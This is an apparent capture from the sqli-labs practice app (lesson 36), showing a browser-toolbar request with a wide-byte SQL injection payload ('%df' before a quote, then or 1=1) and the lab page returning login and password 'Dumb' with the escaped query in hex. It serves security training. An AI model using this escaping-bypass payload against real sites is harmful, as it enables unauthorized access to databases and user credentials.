 Load URL
http://4 /sqli-labs-master/Less-36/?id=0%df'or 1=1 --+
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 0�\'or 1=1 --
The Query String you input in Hex becomes : 30df5c276f7220313d31202d2d20